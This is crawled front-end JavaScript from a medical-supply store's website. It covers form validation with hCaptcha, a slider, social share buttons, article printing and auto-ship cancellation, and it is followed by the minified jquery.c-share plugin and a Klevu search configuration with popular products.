            $(".WConfirmEmail").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".WConfirmEmail").addClass("d-none");
            if (IsConfirmEmail() == false) {
                $(".WConfirmValidEmail").removeClass("d-none");
                isValid = false;
            }
            else {
                $(".WConfirmValidEmail").addClass("d-none");
                if ($("#email").val() != $("#confirmemail").val()) {
                    $(".WConfirmEml").removeClass("d-none");
                    isValid = false;
                }
                else {
                    $(".WConfirmEml").addClass("d-none");
                    isValid = true;
                }
            }
        }
        if ($("#Phone").val() == "" || $("#Phone").val() == null) {
            $(".WPhoneNo").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".WPhoneNo").addClass("d-none");
            isValid = true;
        }
        var hcaptchaid = $('[name=h-captcha-response]').val();
        if (hcaptchaid == null || hcaptchaid == "") {
            alert("Please fill Captcha");
            isValid = false;
        }
        else {
            isValid = true;
        }
        $('#hcaptcharesval').val(hcaptchaid);

        if (isValid == false) {
            e.preventDefault();
            return false;
        }
        else {
            return true;
        }

    });
}

if (pageName = "TestimonialPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {

            require(['slick', 'angular', 'jquery'],
                function (slick, angular, $) {
                    $('.viedo-slider').slick({
                        slidesToShow: 4,
                        slidesToScroll: 4,
                        arrows: false,
                        dots: true,
                        responsive: [{
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                infinite: true,
                                dots: true
                            }
                        }, {
                            breakpoint: 600,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2
                            }
                        }, {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                            // You can unslick at a given breakpoint now by adding:
                            // settings: "unslick"
                            // instead of a settings object
                        ]
                    });
                });

            setTimeout(function () {
                $(".arrow").addClass("d-none");
            }, 1000);
        });
    });


}


if (pageName = "AuthorDetailPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['jquerycshare'],
                function (cShare) {
                    $('.ArticleAuthorDetailPost').on('click', function () {

                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-Author-detail-close"  aria-label="Close"></button></div>');
                        $(".Article-Author-detail-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });
                });
        });
    });
}

if (pageName = "ArticleViewPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {

            require(['jquerycshare'],
                function (cShare) {
                    $('.Article-view-trending-Post-Search').on('click', function () {

                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-view-trending-Post-Search-close"  aria-label="Close"></button></div>');
                        $(".Article-view-trending-Post-Search-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('.Article-view-trending-Post').on('click', function () {
                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-view-trending-Post-close"  aria-label="Close"></button></div>');
                        $(".Article-view-trending-Post-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('.Article-view-trending-Post-Data-Search').on('click', function () {

                        var articlelink = $(this);
                        $('.shareBlock').html('');
                        $('.shareBlock').html('<div class="share-btn-div"><button type="button" class="btn-close Article-view-trending-Post-Data-Search-close"  aria-label="Close"></button></div>');
                        $(".Article-view-trending-Post-Data-Search-close").click(function () {
                            $(".product-quick-view").css("display", "none");
                            $("#alert-box").removeClass("active");
                        });
                        $('.shareBlock').cShare({
                            description: articlelink.data('description'),
                            shareurl: articlelink.data('url'),
                            showButtons: ['fb', 'twitter', 'email', 'tumblr', 'pinterest', 'linkedin']
                        });
                        $(".product-quick-view").css({ "display": "block" });
                        $("#alert-box").addClass("active");
                    });

                    $('#Article-view-Post-Share-Print').on('click', function (e) {
                        e.preventDefault();
                        var pageTitle = $(this).data('description');
                        var articleContainer = document.getElementById('print-article-conent').innerHTML;

                        var frame1 = $('<iframe>');
                        frame1[0].name = "frame1";
                        frame1.css({ "position": "absolute", "top": "-1000000px" });
                        $("body").append(frame1);
                        var frameDoc = frame1[0].contentWindow ? frame1[0].contentWindow : frame1[0].contentDocument.document ? frame1[0].contentDocument.document : frame1[0].contentDocument;
                        frameDoc.document.open();
                        //Create a new HTML document.
                        frameDoc.document.write('<html><head><title>' + pageTitle + '</title>');
                        frameDoc.document.write('</head><body>');
                        frameDoc.document.write('<div class="contect-div-main">');
                        frameDoc.document.write(articleContainer);
                        frameDoc.document.write('</div>');
                        frameDoc.document.write('</body></html>');
                        frameDoc.document.close();
                        setTimeout(function () {
                            window.frames["frame1"].focus();
                            window.frames["frame1"].print();
                            //frame1.remove();
                        }, 500);

                    });

                    $('.Article-view-Post-Share').cShare({
                        description: $('.Article-view-Post-Share').data('description'),
                        shareurl: $('.Article-view-Post-Share').data('url'),
                        data: {
                            whatsapp: {
                                fa: 'fa fa-whatsapp',
                                name: 'WhatsApp',
                                href: function href(url, description) {
                                    return "https://api.whatsapp.com/send?text=".concat(description + " " + url);
                                },
                                show: true
                            },
                        },
                        showButtons: ['fb', 'twitter', 'linkedin', 'pinterest', 'whatsapp']
                    })
                });
        });
    });
}

function FaqPageindexClick(IndNo) {
    $(window).scrollTop($('#' + IndNo).offset().top - 200);

}

if (pageName == "TopSearchPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['slick', 'angular'],
                function (slick, angular) {
                });
        });
    });
}

function CommonPageindexClick(IndNo) {
    $(window).scrollTop($('#' + IndNo).offset().top - 170);

}

function CommonPageInnerindexClick(IndNo) {
    $(window).scrollTop($('#' + IndNo).offset().top - 200);

}


function RequestForQuoteFormClick(IndNo) {
    $(window).scrollTop($('#' + IndNo).offset().top - 200);

}

$(".toggle").click(function () {

    $(this).toggleClass("active");

});

if (replacepart == "replacepartsRequestPage") {
    if (Hcaptch == '1') {
        loadhcaptchaScript('https://hcaptcha.com/1/api.js?onload=hCaptchaInitialLoad&render=explicit');
    }

    $('#ReplacementPartsRequest').submit(function (e) {
        var isValid = true;

        if ($("#Name").val() == "" || $("#Name").val() == null || $("#Name").val() == undefined) {
            $(".Rname").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".Rname").addClass("d-none");
            isValid = true;
        }
        if ($("#Email").val() == "" || $("#Email").val() == null || $("#Email").val() == undefined) {
            $(".Remail").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".Remail").addClass("d-none");
            isValid = true;
        }
        if ($("#PhoneNumber").val() == "" || $("#PhoneNumber").val() == null || $("#PhoneNumber").val() == undefined) {
            $(".Rphone").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".Rphone").addClass("d-none");
            isValid = true;
        }
        if ($("#Description").val() == "" || $("#Description").val() == null || $("#Description").val() == undefined) {
            $(".Ritem").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".Ritem").addClass("d-none");
            isValid = true;
        }
        if ($("#BrandManufacturer").val() == "" || $("#BrandManufacturer").val() == null || $("#BrandManufacturer").val() == undefined) {
            $(".Rbrand").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".Rbrand").addClass("d-none");
            isValid = true;
        }
        if ($("#PartNumber").val() == "" || $("#PartNumber").val() == null || $("#PartNumber").val() == undefined) {
            $(".Rpart").removeClass("d-none");
            isValid = false;
        }
        else {
            $(".Rpart").addClass("d-none");
            isValid = true;
        }
        var hcaptchaid = $('[name=h-captcha-response]').val();
        if (hcaptchaid == null || hcaptchaid == "") {
            alert("Please fill Captcha");
            isValid = false;
        }
        else {
            if (isValid == false) {
                isValid = false;
            }
            else {
                isValid = true;
            }
        }
        $('#hcaptcharesval').val(hcaptchaid);
        if (isValid == false) {
            e.preventDefault();
            return false;
        }
        else {
            return true;
        }
    });
}


//$(".shipping-accordion-bx").on('click', function () {
//    $('.shipping-accordion-bx').find(".accordion-btn").removeClass("active");
//    $('.shipping-inner-nav').removeClass("active");
//    $('.shipping-accordion-option .nav-link').removeClass("active");

//    $(this).find(".accordion-btn").addClass("active");
//    $(this).parent().next().addClass("active");
//    $(this).parent().next().find(".nav-link").addClass("active");
//});

if (pageName = "NewsLetterPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {

            require(['jquery', 'newslettercalender'],
                function ($) {
                  //  $('#datepicker').datepicker();
                    $("#datepicker").datepicker({ dateFormat: 'dd/mm/yy' });
                });
        });
    });
}


//function hideautocartpop(cartid) {
//    //$(".popup").css('display', 'none!important');
//    //debugger;
//      var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
//    $("#popup" + cartid).hide();
//    myModal.hide();
//}

function autoshipcancel(cartid, autoshipno) {
    $("#cancelautoship" + autoshipno).text("Cancel Auto ship #" + autoshipno);
    $("#popupcancel" + cartid).show();
}

function autoshipcancelclose(cartid) {
    $("#popupcancel" + cartid).hide();
}

function AutoShipCancelConfirm(AutoCartId) {
        $.ajax({
            url: "/myaccount/AutoShipCancel",
            type: "POST",
            data: { AutoCartId: AutoCartId },
            success: function (data) {
                if (data == "success") {
                    $('#btnautoshipcancelyes' + AutoCartId).attr('disabled', true);
                    $("#popupcancel" + AutoCartId).hide();
                }
            },
            error: function () {
                alert("Content load failed.");
            }
        });    
}


--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/jquery.c-share.min.js
body_size: -2550
content:
/*!
 * jquery.c-share.js v1.2.0
 * https://github.com/ycs77/jquery-plugin-c-share
 *
 * Copyright 2019-2020 Lucas, Yang
 * Released under the MIT license
 *
 * Date: 2020-10-19T07:57:52.889Z
 */
(function(n){typeof define=="function"&&define.amd?define(n):n()})(function(){"use strict";$.fn&&($.fn.cShare=function(n){var u=this,i={shareurl:encodeURIComponent(location.href.replace(/#\w/,"")),referrerUrl:encodeURIComponent(location.href.replace(/#\w/,"")),description:"",showButtons:["fb","twitter"],data:{fb:{fa:"fa fa-facebook",name:"Fb",href:function(n){return"https://www.facebook.com/sharer.php?u=".concat(n)},show:!0},twitter:{fa:"fa fa-twitter",name:"Twitter",href:function(n,t){return"https://twitter.com/intent/tweet?text=".concat(t,"&url=").concat(n)},show:!0},email:{fa:"fa fa-envelope",name:"E-mail",href:function(n,t){return"mailto:?subject=".concat(t,"&body=").concat(t," ").concat(n)},show:!0},tumblr:{fa:"fa fa-tumblr",name:"Tumblr",href:function(n,t){return"http://www.tumblr.com/share/link?name=".concat(t,"&url=").concat(n)},show:!0},pinterest:{fa:"fa fa-pinterest",name:"Pinterest",href:function(n,t){return"https://pinterest.com/pin/create/bookmarklet/?url=".concat(n,"&description=").concat(t)},show:!0},linkedin:{fa:"fa fa-linkedin",name:"Linkedin",href:function(n,t){return"https://www.linkedin.com/shareArticle?url=".concat(n,"&title=").concat(t)},show:!0}},spacing:6,shareToText:"Share to"},f=encodeURIComponent(location.href.replace(/#\w/,"")),r=navigator.userAgent.match(/(mobile|android|pad)/i),t=$.extend({},i,n);return n&&(t.data=$.extend({},i.data,n.data)),t.showButtons.forEach(function(n){var i=t.data[n];u.append('\n        <a href="'.concat(i.href.call(null,t.shareurl,t.description),'" title="').concat(t.shareToText," ").concat(i.name,'" target="_blank" data-icon="').concat(n,'">\n          <span class="fa-stack">\n').concat('<i class="').concat(i.fa,' fa-stack-1x"><\/i>\n          <\/span>\n        <\/a>\n      '))}),this.find(".fa-plurk").text("P"),this.find("a").click(function(n){r||(n.preventDefault(),window.open($(this).attr("href"),"_blank","height=600,width=500"))}),r||this.children("a").hover(function(){$(this).css({"-webkit-transform":"translateY(-4px)","-ms-transform":"translateY(-4px)",transform:"translateY(-4px)"})},function(){$(this).css({"-webkit-transform":"translateY(0px)","-ms-transform":"translateY(0px)",transform:"translateY(0px)"})}),this.find(".fa-stack-1x").css({color:"#ffffff",padding:"6px"}),this.find(".fa-5x").css("font-size","3em"),this.find("[data-icon=fb] .fa-stack-2x").css("color","#3B5998"),this.find("[data-icon=twitter] .fa-stack-2x").css("color","#2ba9e1"),this.find("[data-icon=tumblr] .fa-stack-2x").css("color","#35465d"),this.find("[data-icon=email] .fa-stack-2x").css("color","#939598"),this.find("[data-icon=pinterest] .fa-stack-2x").css("color","red"),this})});

--- FILE ---
content_type: text/javascript
request_url: https://js.klevu.com/klevu-js-v1/klevu-js-api/klevu-156396293646810223.js?t=0
body_size: 1550
content:
var klevuLayoutVersion = '-1-1', klevu_filtersEnabled = true, klevu_filtersOnLeft = true, klevu_logoFreeSearch = true, klevu_fluidLayoutEnabled = true, klevu_showPopuralTerms = true, klevu_showPopularSearches = true, klevu_showRecentSerches = true, klevu_showPrices = true, klevu_showOutOfStock = true, klevu_categorySearchEnabled = true, klevu_layoutView = 'list', klevu_addToCartEnabled = true, klevu_showProductCode = true, klevu_multiSelectFilters = true;var klevu_userSearchDomain = 'eucs14.ksearchnet.com', klevu_userJavascriptDomain = 'js.klevu.com', klevu_userAnalyticsDomain = 'stats.ksearchnet.com', klevu_loadMapFile = true, klevu_showBannerAds = true, klevu_webStoreLanguage = 'en';var klevu_cmsEnabled = true, klevu_cmsApiKey = 'klevu-156396293646810223', klevu_cmsSearchDomain = 'eucs14.ksearchnet.com', klevu_cmsAnalyticsDomain = 'stats.ksearchnet.com', klevu_lookForDataInSameFeed=true;var klevu_layoutType = 'slim';var klevu_productsToShowInSlimLayout = 5;var klevu_isSearchActive = true;var klevu_showPriceSlider=true;var klevu_uc_userOptions = {noImageUrl :klevu_urlProtocol + klevu_javascriptDomain + '/klevu-js-v1/img-1-1/place-holder.jpg', showProductSwatches :false, showRolloverImage :false, enablePersonalisationInSearch :true, enablePersonalisationInCatNav :false, showRatingsOnSearchResultsLandingPage :true, showRatingsOnQuickSearches :true, showRatingsOnCategoryPage :true, showRatingsCountOnSearchResultsLandingPage :true, showRatingsCountOnQuickSearches :true, showRatingsCountOnCategoryPage :false, noResultsOptions : {"showPopularProducts":true,"productsHeading":"Trending Products","showPopularKeywords":true,"messages":[{"showForTerms":["{searchterm}"],"message":"Results for search:#"},{"showForTerms":null,"message":"We are sorry but your search <B>#<&#47;B> did not return any products. Please enter the complete Product Name &#47; Item No. &#47; Ref. No.<\/br>If you have a few variables you would like to search on, please try our <strong><a href=&#x22;&#47;FindForResult.htm&#x22;>Advanced Search<&#47;a><&#47;strong>.<\/br><\/br>We also handle special requests for products. Please call Customer Service TOLL FREE at 1-866-316-0162 or <a href=&#x22;mailto:support.live@healthproductsforyou.com&#x22;>EMAIL US<&#47;a> for further assistance."}],"banners":[]}, showSearchBoxOnLandingPage :false, showFiltersInMobile :true, showRecentlyViewedItems :true, showTrendingProductsCaption :'Trending Products', showTrendingProducts :true, showRecentlyViewedItemsCaption :'Recently Viewed',priceFormatter : {decimalPlaces :2, thousandSeparator :',', decimalSeparator :'.', currencySymbol :'$', appendCurrencyAtLast :false}, addToCartButton : 'Add to Cart', priceInterval :500};var klevu_abTestActive = false, klevu_apiDomain = 'api.ksearchnet.com';
var klevu_webstorePopularTerms=['Hydrocolloid Bandages', 'Nebulizer Machine', 'Foley Catheters', 'Colostomy Pouches', 'Gastrostomy Tubes'];
var klevu_popularProductsOfSite=[{"name": "Saunders Cervical Traction Device With Carrying Case","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/s/4/saunders-cervical-traction-device-with-carrying-case-main-image1591-1649416636624-T.jpeg","url":"https://www.healthproductsforyou.com/p-saunders-cervical-traction.html","id":"52131-284829"},{"name": "UPWalker Walking Aid - Upright Walker","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/3/r/30102020182upright-upwalker-T.png","url":"https://www.healthproductsforyou.com/p-the-upright-upwalker.html","id":"47945-267012"},{"name": "Strong Manufacturers Adjustable Aluminum Crutches","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/s/4/strong-manufacturers-adjustable-aluminum-crutches-1648547609774-T.png","url":"https://www.healthproductsforyou.com/p-strong-manufacturers-adjustable-aluminum-crutches.html","id":"92943-424053"},{"name": "Push MetaGrip Thumb CMC Orthosis","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/p/3/push-meta-copy-1750056231883-T.jpeg","url":"https://www.healthproductsforyou.com/p-Push-MetaGrip-Thumb-CMC-Orthosis.html","id":"40738-217055"},{"name": "Attends Premier Heavy Absorbency Overnight Bladder Control Pad","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/p/8/premier-overnight-bladder-control-pad-1655209120448-T.jpeg","url":"https://www.healthproductsforyou.com/p-attends-premier-heavy-absorbency-overnight-bladder-control-pad.html","id":"97395-432745"},{"name": "Attends Premier Underpads - Overnight Absorbency","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/2/d/2762019919attends-premier-underpad-T.png","url":"https://www.healthproductsforyou.com/p-attends-premier-underpad.html","id":"51661-315401"},{"name": "Attends Premier Underwear - Overnight Absorbency","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/a/8/ali-uw30-1690951460308-T.jpeg","url":"https://www.healthproductsforyou.com/p-attends-premier-overnight-protection-underwear.html","id":"51663-308902"},{"name": "Attends Premier Briefs - Overnight Absorbency","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/a/1/attends-premier-overnight-protection-brief-1-1713269288081-T.jpeg","url":"https://www.healthproductsforyou.com/p-attends-premier-overnight-protection-brief.html","id":"51662-308895"},{"name": "Roll-A-Ramp Mini Fold Powered Van Ramp System","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/6/l/6920165113roll-a-ramp-powered-mini-fold-electric-mini-van-ramp-system-l-T.png","url":"https://www.healthproductsforyou.com/p-roll-a-ramp-powered-mini-fold-electric-mini-van-ramp-system.html","id":"19124-91230"},{"name": "Harmar AL065 Universal Inside-Outside Lift","imageUrl":"https://i.healthproductsforyou.com/fullimage/270-X-270/2/l/27820165542harmar-al065-micro-inside-outside-chair-and-scooter-lift-l-T.png","url":"https://www.healthproductsforyou.com/p-harmar-al065-micro-inside-outside-chair-and-scooter-lift.html","id":"1468"}];
